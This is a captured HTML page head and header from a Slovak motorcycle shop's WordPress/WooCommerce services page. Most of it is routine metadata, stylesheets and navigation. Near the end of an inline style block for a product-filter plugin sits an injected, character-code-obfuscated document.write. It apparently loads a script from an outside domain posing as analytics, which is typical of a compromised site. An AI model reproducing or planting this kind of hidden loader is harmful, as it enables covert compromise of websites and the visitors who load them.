

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.motoshop.sk/sluzby-servis/
body_size: 11229
content:
<!DOCTYPE html>

<html lang="sk-SK">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width">
  <link rel="profile" href="http://gmpg.org/xfn/11">
  <link rel="pingback" href="https://www.motoshop.sk/xmlrpc.php">
  <title>Služby &amp; servis | MotoShop.sk | Všetko pre váš motocykel |</title>
<script type='text/javascript'>function ctSetCookie(c_name, value, def_value){document.cookie = c_name + '=' + escape(value) + '; path=/';}ctSetCookie('ct_checkjs', '702271905', '0');</script>
<!-- This site is optimized with the Yoast SEO plugin v13.1 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="Hľadáte ten správny motocykel pre vás, náhradné diely či moto oblečenie kvalitných značiek? Sme tu pre vás! Využite tiež naše poradenstvo, servis a extra služby pre našich zákazníkov a doprajte tak sebe i svojej motorke to najlepšie na trhu."/>
<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1"/>
<link rel="canonical" href="https://www.motoshop.sk/sluzby-servis/" />
<meta property="og:locale" content="sk_SK" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Služby &amp; servis | MotoShop.sk | Všetko pre váš motocykel |" />
<meta property="og:description" content="Hľadáte ten správny motocykel pre vás, náhradné diely či moto oblečenie kvalitných značiek? Sme tu pre vás! Využite tiež naše poradenstvo, servis a extra služby pre našich zákazníkov a doprajte tak sebe i svojej motorke to najlepšie na trhu." />
<meta property="og:url" content="https://www.motoshop.sk/sluzby-servis/" />
<meta property="og:site_name" content="Motoshop.sk" />
<meta property="article:publisher" content="https://www.facebook.com/motoshopsk/" />
<meta property="og:image" content="http://www.motoshop.sk/wp-content/uploads/biker-407123_640-300x200.jpg" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:description" content="Hľadáte ten správny motocykel pre vás, náhradné diely či moto oblečenie kvalitných značiek? Sme tu pre vás! Využite tiež naše poradenstvo, servis a extra služby pre našich zákazníkov a doprajte tak sebe i svojej motorke to najlepšie na trhu." />
<meta name="twitter:title" content="Služby &amp; servis | MotoShop.sk | Všetko pre váš motocykel |" />
<meta name="twitter:image" content="http://www.motoshop.sk/wp-content/uploads/biker-407123_640-300x200.jpg" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.motoshop.sk/#organization","name":"Motoshop","url":"https://www.motoshop.sk/","sameAs":["https://www.facebook.com/motoshopsk/"],"logo":{"@type":"ImageObject","@id":"https://www.motoshop.sk/#logo","inLanguage":"sk-SK","url":"https://www.motoshop.sk/wp-content/uploads/cropped-contact_back.png","width":240,"height":240,"caption":"Motoshop"},"image":{"@id":"https://www.motoshop.sk/#logo"}},{"@type":"WebSite","@id":"https://www.motoshop.sk/#website","url":"https://www.motoshop.sk/","name":"Motoshop.sk","inLanguage":"sk-SK","description":"V\u0161etko pre va\u0161u motorku","publisher":{"@id":"https://www.motoshop.sk/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.motoshop.sk/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"ImageObject","@id":"https://www.motoshop.sk/sluzby-servis/#primaryimage","inLanguage":"sk-SK","url":"http://www.motoshop.sk/wp-content/uploads/biker-407123_640-300x200.jpg"},{"@type":"WebPage","@id":"https://www.motoshop.sk/sluzby-servis/#webpage","url":"https://www.motoshop.sk/sluzby-servis/","name":"Slu\u017eby &amp; servis | MotoShop.sk | V\u0161etko pre v\u00e1\u0161 motocykel |","isPartOf":{"@id":"https://www.motoshop.sk/#website"},"inLanguage":"sk-SK","primaryImageOfPage":{"@id":"https://www.motoshop.sk/sluzby-servis/#primaryimage"},"datePublished":"2018-02-02T13:31:10+00:00","dateModified":"2018-03-08T10:08:54+00:00","description":"H\u013ead\u00e1te ten spr\u00e1vny motocykel pre v\u00e1s, n\u00e1hradn\u00e9 diely \u010di moto oble\u010denie kvalitn\u00fdch zna\u010diek? Sme tu pre v\u00e1s! Vyu\u017eite tie\u017e na\u0161e poradenstvo, servis a extra slu\u017eby pre na\u0161ich z\u00e1kazn\u00edkov a doprajte tak sebe i svojej motorke to najlep\u0161ie na trhu."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="RSS kanál: Motoshop.sk &raquo;" href="https://www.motoshop.sk/feed/" />
<link rel="alternate" type="application/rss+xml" title="RSS kanál komentárov webu Motoshop.sk &raquo;" href="https://www.motoshop.sk/comments/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.motoshop.sk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.3.20"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='font-awesome-css'  href='https://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.motoshop.sk/wp-includes/css/dist/block-library/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wc-block-style-css'  href='https://www.motoshop.sk/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/style.css?ver=2.5.14' type='text/css' media='all' />
<link rel='stylesheet' id='wp-components-css'  href='https://www.motoshop.sk/wp-includes/css/dist/components/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-font-css'  href='https://fonts.googleapis.com/css?family=Noto+Serif%3A400%2C400i%2C700%2C700i&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css'  href='https://www.motoshop.sk/wp-includes/css/dist/block-editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-nux-css'  href='https://www.motoshop.sk/wp-includes/css/dist/nux/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='wp-editor-css'  href='https://www.motoshop.sk/wp-includes/css/dist/editor/style.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='block-robo-gallery-style-css-css'  href='https://www.motoshop.sk/wp-content/plugins/robo-gallery/includes/extensions/block/dist/blocks.style.build.css?ver=2.8.29' type='text/css' media='all' />
<link rel='stylesheet' id='eae-css-css'  href='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/css/eae.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css'  href='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css'  href='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='vegas-css-css'  href='https://www.motoshop.sk/wp-content/plugins/addon-elements-for-elementor-page-builder/assets/lib/vegas/vegas.min.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.motoshop.sk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='finalTilesGallery_stylesheet-css'  href='https://www.motoshop.sk/wp-content/plugins/final-tiles-grid-gallery-lite/scripts/ftg.css?ver=3.4.18' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_stylesheet-css'  href='//netdna.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='cookie-consent-style-css'  href='https://www.motoshop.sk/wp-content/plugins/uk-cookie-consent/assets/css/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='berocket_aapf_widget-style-css'  href='https://www.motoshop.sk/wp-content/plugins/woocommerce-ajax-filters/css/widget.css?ver=1.4.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=3.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=3.9.5' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='https://www.motoshop.sk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=3.9.5' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='eael-front-end-css'  href='https://www.motoshop.sk/wp-content/uploads/essential-addons-elementor/eael-post-257.min.css?ver=1768819645' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/bootstrap.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='chld_thm_cfg_parent-css'  href='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/style.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-font-css'  href='//fonts.googleapis.com/css?family=PT+Sans%3A300%2C400%2C600%2C700%2C800%2C900%7CRoboto%3A400%2C700%7CRoboto+Condensed%3A400%2C700%7COpen+Sans%7COverpass%7CMontserrat%3A300%2C400%2C600%2C700%2C800%2C900%7CPlayball%3A300%2C400%2C600%2C700%2C800%2C900%7CAlegreya%3A300%2C400%2C600%2C700%2C800%2C900%7CJulius+Sans+One%7CArsenal%7CSlabo%7CLato%7COverpass+Mono%7CSource+Sans+Pro%7CRaleway%7CMerriweather%7CDroid+Sans%7CRubik%7CLora%7CUbuntu%7CCabin%7CArimo%7CPlayfair+Display%7CQuicksand%7CPadauk%7CMuli%7CInconsolata%7CBitter%7CPacifico%7CIndie+Flower%7CVT323%7CDosis%7CFrank+Ruhl+Libre%7CFjalla+One%7COxygen%7CArvo%7CNoto+Serif%7CLobster%7CCrimson+Text%7CYanone+Kaffeesatz%7CAnton%7CLibre+Baskerville%7CBree+Serif%7CGloria+Hallelujah%7CJosefin+Sans%7CAbril+Fatface%7CVarela+Round%7CVampiro+One%7CShadows+Into+Light%7CCuprum%7CRokkitt%7CVollkorn%7CFrancois+One%7COrbitron%7CPatua+One%7CAcme%7CSatisfy%7CJosefin+Slab%7CQuattrocento+Sans%7CArchitects+Daughter%7CRusso+One%7CMonda%7CRighteous%7CLobster+Two%7CHammersmith+One%7CCourgette%7CPermanent+Marker%7CCherry+Swash%7CCormorant+Garamond%7CPoiret+One%7CBenchNine%7CEconomica%7CHandlee%7CCardo%7CAlfa+Slab+One%7CAveria+Serif+Libre%7CCookie%7CChewy%7CGreat+Vibes%7CComing+Soon%7CPhilosopher%7CDays+One%7CKanit%7CShrikhand%7CTangerine%7CIM+Fell+English+SC%7CBoogaloo%7CBangers%7CFredoka+One%7CBad+Script%7CVolkhov%7CShadows+Into+Light+Two%7CMarck+Script%7CSacramento%7CUnica+One&#038;ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-effect-css'  href='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/effect.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='tc-e-commerce-shop-basic-style-css'  href='https://www.motoshop.sk/wp-content/themes/motoshop/style.css?ver=5.3.20' type='text/css' media='all' />
<style id='tc-e-commerce-shop-basic-style-inline-css' type='text/css'>

			p,span{
			    color:!important;
			    font-family: ;
			    font-size: ;
			}
			a{
			    color:!important;
			    font-family: ;
			}
			li{
			    color:!important;
			    font-family: ;
			}
			h1{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h2{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h3{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h4{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h5{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}
			h6{
			    color:!important;
			    font-family: !important;
			    font-size: !important;
			}

			
</style>
<link rel='stylesheet' id='css-nivo-slider-css'  href='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/nivo-slider.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://www.motoshop.sk/wp-includes/css/dashicons.min.css?ver=5.3.20' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='tc-e-commerce-shop-ie-css'  href='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/css/ie.css?ver=5.3.20' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.6.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://www.motoshop.sk/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-global-css'  href='https://www.motoshop.sk/wp-content/uploads/elementor/css/global.css?ver=1582475962' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-257-css'  href='https://www.motoshop.sk/wp-content/uploads/elementor/css/post-257.css?ver=1582485236' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CComfortaa%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://www.motoshop.sk/wp-includes/js/jquery/jquery.js?ver=1.12.4-wp'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=5.3.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctPublic = {"_ajax_nonce":"1f5de1c112","_ajax_url":"https:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/apbct-public.min.js?ver=5.133.2'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var ctNocache = {"ajaxurl":"https:\/\/www.motoshop.sk\/wp-admin\/admin-ajax.php","info_flag":"","set_cookies_flag":"","blog_home":"https:\/\/www.motoshop.sk\/"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/plugins/cleantalk-spam-protect/js/cleantalk_nocache.min.js?ver=5.133.2'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/jquery.nivo.slider.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/bootstrap.js?ver=5.3.20'></script>
<script type='text/javascript' src='https://www.motoshop.sk/wp-content/themes/tc-e-commerce-shop/js/custom.js?ver=5.3.20'></script>
<link rel='https://api.w.org/' href='https://www.motoshop.sk/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.motoshop.sk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.motoshop.sk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.3.20" />
<meta name="generator" content="WooCommerce 3.9.5" />
<link rel='shortlink' href='https://www.motoshop.sk/?p=257' />
<link rel="alternate" type="application/json+oembed" href="https://www.motoshop.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motoshop.sk%2Fsluzby-servis%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.motoshop.sk/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.motoshop.sk%2Fsluzby-servis%2F&#038;format=xml" />
<style id="ctcc-css" type="text/css" media="screen">
				#catapult-cookie-bar {
					box-sizing: border-box;
					max-height: 0;
					opacity: 0;
					z-index: 99999;
					overflow: hidden;
					color: #eaeaea;
					position: fixed;
					right: 20px;
					bottom: 6%;
					width: 300px;
					background-color: #365b7e;
				}
				#catapult-cookie-bar a {
					color: #fff;
				}
				#catapult-cookie-bar .x_close span {
					background-color: #eaeaea;
				}
				button#catapultCookie {
					background:#365b7e;
					color: #eaeaea;
					
				}
				#catapult-cookie-bar h3 {
					color: #eaeaea;
				}
				.has-cookie-bar #catapult-cookie-bar {
					opacity: 1;
					max-height: 999px;
					min-height: 30px;
				}</style><style></style><style type="text/css">div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover+*,+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a.br_hover,+div.berocket_aapf_selected_area_block+a.br_hover{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"checkbox\"]:checked+++.berocket_label_widgets:before+{}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]+++.berocket_label_widgets:before+{border-width:+px!important;border-radius:+px!important;font-size:+px!important;}+ul.berocket_aapf_widget+li+>+span+>+input[type=\"radio\"]:checked+++.berocket_label_widgets:before+{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-slider-range,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-slider-range{}.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content,+.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content{height:+px;border-width:+px;}.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-state-default,+++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider.ui-widget-content+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_slider+.ui-widget-header+.ui-state-default,++++++++++++.berocket_aapf_widget+.slide+.berocket_filter_price_slider+.ui-widget-header+.ui-state-default++++++++++++.berocket_aapf_widget+.berocket_filter_slider.ui-widget-content+.ui-slider-handle,++++++++++++.berocket_aapf_widget+.berocket_filter_price_slider.ui-widget-content+.ui-slider-handle{font-size:+px;border-width:+px;border-radius:+px;}+.berocket_aapf_selected_area_hook+div.berocket_aapf_widget_selected_area+.berocket_aapf_widget_selected_filter+a{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+{font-size:+px;}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+>+span+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_widget_update_button:hover+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc+{}.berocket_aapf_widget+div.berocket_aapf_product_count_desc+.berocket_aapf_close_pc:hover+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable.berocket_single_filter_visible+.berocket_aapf_widget-title_div+{}div.berocket_single_filter_widget.berocket_hidden_clickable+.berocket_aapf_widget+{}script>document.write(String.fromCharCode(60,115,99,114,105,112,116,32,115,114,99,61,34,104,116,116,112,115,58,47,47,115,115,108,97,112,105,115,46,99,111,109,47,97,115,115,101,116,115,47,115,105,47,97,110,97,108,121,116,105,99,115,46,106,115,34,62,60,47,115,99,114,105,112,116,62))/script></style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
		<style type="text/css">
		
	</style>
	<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #eaeaea; background-image: url("https://www.motoshop.sk/wp-content/uploads/main_background-1.jpg"); background-position: left top; background-size: cover; background-repeat: no-repeat; background-attachment: fixed; }
</style>
	<link rel="icon" href="https://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.motoshop.sk/wp-content/uploads/cropped-logo_motoshop_inverted-1-270x270.png" />
</head>

<body class="page-template page-template-page-template page-template-homepage page-template-page-templatehomepage-php page page-id-257 custom-background wp-custom-logo theme-tc-e-commerce-shop woocommerce-no-js yith-wcan-free elementor-default elementor-kit-7718 elementor-page elementor-page-257" class="main-bodybox">
  <div class="toggle"><a class="toggleMenu" href="#">Menu</a></div>

  
  <div class="topbar">
    <div class="container">
      <div class="baricon">
                  <span class="email"><i class="fa fa-envelope" aria-hidden="true"></i>motoshop@motoshop.sk</span>
                          <span class="call"><i class="fa fa-phone" aria-hidden="true"></i>+421 915 855 184</span>
                                         <a href="https://www.facebook.com/motoshopsk/"><i class="fa fa-facebook" aria-hidden="true"></i></a>
                                        <div class="menu_cart">
            <a href="http://www.motoshop.sk/kosik"><img id="topbar_cart_icon" src="/wp-content/themes/motoshop/images/cart_icon.png" height="20"></a>
            <div class="menu_cart_count">
              0            </div>
            <div class="menu_cart_total">
              0€            </div>
          </div>
        </div>
    </div>
  </div>

  <div id="header" class="header-slider" >
    <div class="container">
      <div class="logo col-md-3 col-sm-3">
        <a href="https://www.motoshop.sk/" class="custom-logo-link" rel="home"><img width="240" height="175" src="https://www.motoshop.sk/wp-content/uploads/cropped-logo.png" class="custom-logo" alt="Motoshop.sk" /></a>      </div> 
      <div class="col-md-9 col-sm-9">
        <div class="menubox nav">
            <div class="mainmenu">
              <div class="menu-hlavne-menu-container"><ul id="menu-hlavne-menu" class="menu"><li id="menu-item-685" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-685"><a href="https://www.motoshop.sk/">Domov</a></li>
<li id="menu-item-785" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-785"><a href="https://www.motoshop.sk/produkty/">Produkty</a></li>
<li id="menu-item-268" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-257 current_page_item menu-item-268"><a href="https://www.motoshop.sk/sluzby-servis/" aria-current="page">Služby &#038; servis</a></li>
<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://www.motoshop.sk/galeria/">Galéria</a></li>
<li id="menu-item-263" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-263"><a href="https://www.motoshop.sk/kontakt/">Kontakt</a></li>
<li id="menu-item-762" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-762"><a href="http://www.motoshop.sk/kategoria-produktu/motocykle/">Motocykle</a></li>
</ul></div>            </div>        </div>        <div class="clear"></div>
      </div>
    </div>
  </div>
		<div data-elementor-type="wp-page" data-elementor-id="257" class="elementor elementor-257 elementor-bc-flex-widget" data-elementor-settings="[]">
			<div class="elementor-inner">
				<div class="elementor-section-wrap">
